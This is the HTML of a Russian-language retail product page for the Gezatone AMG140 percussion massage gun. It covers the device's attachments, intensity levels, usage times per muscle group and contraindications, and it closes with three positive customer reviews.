				<li style="padding-bottom: 8px">Спазмы в мышцах, гипертонус и болезненные ощущения в суставах</li>
				<li style="padding-bottom: 8px">Медленный период восстановления после травм и растяжений</li>
				<li style="padding-bottom: 8px">Атрофия мышц</li>
				<li style="padding-bottom: 8px">Низкая производительность тренировок</li>
				<li style="padding-bottom: 8px">Дискомфорт при сидячей работе и малоподвижном образе жизни</li>
				<li style="padding-bottom: 8px">Недостаточный диапазон движения</li>
				<li style="padding-bottom: 8px">А также, перкуссор воздействует на триггерные точки – участки локального уплотнения в мышцах и способствует избавлению от боли.</li></ul>
			</div>
			<div class="boxes1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.png" data-image="image_aQxoLr">
                    </picture></p></div>
		</div>
		<h2>Свободное движение для всех</h2>
		<p>Массажный пистолет Жезатон предназначен для мужчин и женщин разного возраста:</p>
		<ol><li>Для спортсменов – любителей и профессионалов любых видов спорта</li>
			<li>Для атлетов и бодибилдеров до и после тренировок</li>
			<li>Для тех, кто увлекается фитнессом</li>
			<li>Для офисных работников, которым знакомо ощущение скованности и онемения в мышцах шеи и спины, а также для тех, кто просто устает на работе</li>
			<li>Для тех, кто восстанавливается после травм опорно-двигательного аппарата и борется с мышечной атрофией</li>
			<li>Для представителей профессий, связанных с тяжелой физической нагрузкой</li>
			<li>Для молодых мам, которым приходится часто нагибаться и поднимать малыша, что приводит к болезненным ощущениям в пояснице</li>
			<li>Для массажистов и тренеров</li>
			<li>Воздействуя на мышцы, массажный ударный пистолет Gezatone подарит свободу и легкость движений</li></ol>
			<div class="highgez_wrap" style="align-items: center">
				<div class="boxes1">
					<h2>Как работает перкуссионный массажер для тела AMG140</h2>
					<p>В основе действия прибора - использование направленной вибрации с определенной частотой и амплитудой, благодаря чему миофасциальный массаж аппаратом AMG140 не вызывает болезненных ощущений.
						<br><br>
					Под действием ударной вибрации активизируется кровообращение и насыщение тканей кислородом, улучшается лимфодренаж и выведение токсических продуктов метаболизма. Массаж устраняет спазмы и зажимы мышц, восстанавливая естественную подвижность.</p>
				</div>
				<div class="boxes1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.png" data-image="image_W0ntrv">
                    </picture></p></div>
			</div>
			<h2>Миофасциальный массаж с перкуссором AMG140
			</h2>
			<p>Каждая мышца имеет соединительнотканный футляр – фасцию, которая соединяет мышечные волокна и обеспечивает их движение. При сильном напряжении, травмах, больших нагрузках и с возрастом фасциальная ткань утрачивает эластичность, возникает «сцепление» фасции с мышцей. Массажер восстанавливает функциональную подвижность и гибкость, благодаря чему можно расслабить группу спазмированных мышц.
				<br><br>
			6 уровней интенсивности от 2100 до 3300 ударов в минуту позволяют подобрать комфортный, действенный массаж для нетренированного человека и подготовленного спортсмена.</p>
			<p style="text-align: center">    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.png" data-image="image_o7WjzC">
                    </picture></p>
			<h2>Мышечный массажный пистолет попадает в цель: триггерные точки</h2>
			<p>Чрезмерное напряжение, резкие движения, растяжение провоцирует возникновение триггерных точек - плотных болезненных узлов в мышцах. Ударный массаж действует на проблемные зоны, прорабатывает триггеры и помогает расправить зажатые фасциальные волокна. Перкуссор Жезатон возвращает свободное движение, а также улучшает кровоток и избавляет от боли.</p>
			<h2>4 насадки для перкуссионного массажа</h2>
			<p>Насадки четырех видов предназначены для воздействия на группы мышц и отдельные мышцы.</p>
			<div class="highgez_wrap">
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.png" data-image="image_d8we4h">
                    </picture></p></div>
					<div class="inner__box"><strong>Шаровидная насадка</strong></div>
					<div class="inner__box">Насадка для массажа больших групп мышц

</div>
				</div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.png" data-image="image_FkabWt">
                    </picture></p></div>
				<div class="inner__box"><strong>Плоская насадка

</strong></div>
				<div class="inner__box">Насадка для воздействия на любую область тела и небольших групп мышц

</div></div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.png" data-image="image_ssR4P2">
                    </picture></p></div>
				<div class="inner__box"><strong>Конусовидная насадка «пуля»

</strong></div>
				<div class="inner__box">Применяется для «разбивания» триггеров, проработки тканей и точечного массажа стоп

</div></div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.png" data-image="image_bGggHw">
                    </picture></p></div>
				<div class="inner__box"><strong>U образная насадка

</strong></div>
				<div class="inner__box">Используется для массажа мышц шеи, трапеции, и мышц вдоль позвоночника

</div></div>
			</div>
			<p>Регулярное использование перкуссионного массажера Gezatone возвращает мышцам утраченную подвижность и устраняет боль без помощи массажиста.</p>
			<div class="highgez_wrap" style="background: rgba(238, 238, 238, 1); border: 0.5px solid rgba(0, 0, 0, 1); padding: 15px">
				<div class="boxes1"><h2>Результаты использования массажера<br>AMG140 Gezatone</h2><ul><li style="padding-bottom: 8px">Улучшение кровообращения</li>
<li style="padding-bottom: 8px">Устранение боли и мышечной усталости после тренировок и физических нагрузок</li>
<li style="padding-bottom: 8px">Расслабление спазмированных и зажатых мышц</li>
<li style="padding-bottom: 8px">Улучшение подвижности</li>
<li style="padding-bottom: 8px">Ускорение периода восстановления после травм</li>
<li style="padding-bottom: 8px">Повышение производительности тренировок</li>
<li style="padding-bottom: 8px">«Разогрев» мышц перед занятиями спортом</li>
<li style="padding-bottom: 8px">Массажер восстановит тонус мышц и снимет усталость после интенсивной физической нагрузки или трудного рабочего дня.</li></ul></div>
<div class="boxes" style="height: 100%"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.png" data-image="image_iDbp7Q">
                    </picture></p></div>
			</div>
		<div class="goluboy_wrap">
			<div class="goluboy_text"><h2>9 причин купить массажный пистолет Gezatone</h2>
<ol><li>Прибор предназначен для мужчин и женщин</li>
<li>Экономия времени: сеанс массажа за 15 минут избавляет от дискомфорта</li>
<li>Нет необходимости записываться на массаж и спешить к назначенному времени</li>
<li>Насадки для воздействия на группы мышц обладают высокой износостойкостью и легко моются</li>
<li>Наличие аккумулятора избавляет от необходимости искать розетку и быть привязанным к одному месту</li>
<li>6 уровней интенсивности от 2100 до 3300 ударов в минуту для устранения усталости, боли, спазмов и триггеров в мышцах</li>
<li>Благодаря эргономичной форме, прибор удобно держать в руке</li>
<li>Управление массажером осуществляется при помощи одной кнопки и не требует профессиональных навыков</li>
<li>Этот аппарат всегда под рукой: в спортзале, в офисе, в поездке и дома. Можно делать массаж, не снимая одежду.</li></ol></div>
		</div>
		<h2>Рекомендации по применению массажера AMG140 Gezatone
</h2>
		<p>Включите прибор, выберите насадку и уровень интенсивности в зависимости от зоны тела. Плавно и медленно двигайтесь вдоль мышцы, не надавливая. Массаж каждой зоны длится от 15 до 60 секунд, а общее время процедуры не более 15 минут.

</p>
		<div class="highgez_wrap1">
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.png" data-image="image_I35mL1">
                    </picture></p></div>
			<div class="inner_block1">Ягодичные мышцы
<br><br>
Время воздействия: 30 – 60 секунд
<br><br>
Количество повторов: 4 раза</div>
		</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.png" data-image="image_4KZOHp">
                    </picture></p></div>
			<div class="inner_block1">Мышцы бедра
<br><br>
Время воздействия: 20 – 45 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.png" data-image="image_GMeiYf">
                    </picture></p></div>
				<div class="inner_block1">Мышцы голени
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
			</div>
			</div>
		<div class="highgez_wrap1">
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.png" data-image="image_ALJVPr">
                    </picture></p></div>
			<div class="inner_block1">Мышцы плеча и предплечий
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
		</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.png" data-image="image_15AmsF">
                    </picture></p></div>
			<div class="inner_block1">Мышцы спины
<br><br>
Время воздействия: 30 – 60 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.png" data-image="image_3y7wrc">
                    </picture></p></div>
				<div class="inner_block1">Триггерная точка
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 1 – 2 раза</div>
			</div>
			</div>

		<h2>Противопоказания
</h2>
<ol><li>Беременность</li>
<li>Варикозное расширение вен, тромбофлебит</li>
<li>Нарушение целостности кожных покровов в месте воздействия (раны, порезы, ожоги и другие)</li>
<li>Нарушение свертываемости крови, прием лекарственных препаратов, влияющих на скорость свертывания</li>
<li>Обострение хронических заболеваний</li>
<li>Онкология</li>
<li>Травмы, переломы</li>
<li>Гипертония</li>
<li>Грипп, ОРВИ, повышение температуры</li></ol>
<div class="highgez_wrap12">
	<div class="boxes111"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.png" data-image="image_19ZX1g">
                    </picture></p></div>
	<div class="boxes111" style="color: rgba(90, 175, 189, 1)">ВАЖНО! Массажер не используется в области сердца, на лице и голове, передней поверхности шеи, в точках пульсации, костных выступах, непосредственно на позвоночнике и суставах.</div>
</div>
	</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.jpg"
        data-id="716"
        data-classid="331"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=716&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">3</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Массажёр получил положительные отзывы за свою способность эффективно расслаблять мышцы после долгого рабочего дня. Пользователи отмечают его регулируемую мощность и беспроводной дизайн, который делает его удобным в использовании. Также в комплекте имеется множество насадок, а инструкция содержит наглядные иллюстрации по использованию.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">3 отзыва</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=716&amp;classId=331&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (3)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="430763">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Аскар
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                31.10.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Хороший массажёр после тяжёлого рабочего дня, мощность регулируется, в целом понравился. отличная замена классического массажа .</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">выполняет все свои функции </div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">не выявил</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=430763&amp;goodId=716&amp;classId=331"
               data-replyid="430763">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="430763">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="430763">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz0jyRrIG6zXgeoPOxWHzLOCprQMNoDzv6gnQit5TN1wtp1NfKVCNESNnR9HLhRPe49mO54AMmZNScRyWzxvwFPhG37WXjIldgcApvjaAoTM_Lp5WctZupNEoC2q4lhF5U" />

        <input id="ParentId" name="ParentId" type="hidden" value="430763" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="716" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="411822">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Анастасия
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                21.12.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Этот массажер - настоящий спаситель после долгого дня работы. Он отлично разминает мышцы и помогает расслабиться.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=411822&amp;goodId=716&amp;classId=331"
               data-replyid="411822">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="411822">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="411822">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz0jyRrIG6zXgeoPOxWHzLOCprQMNoDzv6gnQit5TN1wtp1NfKVCNESNnR9HLhRPe49mO54AMmZNScRyWzxvwFPhG37WXjIldgcApvjaAoTM_Lp5WctZupNEoC2q4lhF5U" />

        <input id="ParentId" name="ParentId" type="hidden" value="411822" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="716" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="411579">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                 
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                19.12.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Этот массажер я считаю должен быть у каждого, мне он понравился и всей моей семье. Аппарат беспроводной, заряжается от розетки, разъем находится на задней стенке массажера. Сам по себе он увесистый. В комплекте много насадок. В инструкции имеются довольно наглядные иллюстрации по группам мышц и видам массажа, расписаны программы массажа.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=411579&amp;goodId=716&amp;classId=331"
               data-replyid="411579">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="411579">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="411579">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz0jyRrIG6zXgeoPOxWHzLOCprQMNoDzv6gnQit5TN1wtp1NfKVCNESNnR9HLhRPe49mO54AMmZNScRyWzxvwFPhG37WXjIldgcApvjaAoTM_Lp5WctZupNEoC2q4lhF5U" />

        <input id="ParentId" name="ParentId" type="hidden" value="411579" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="716" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
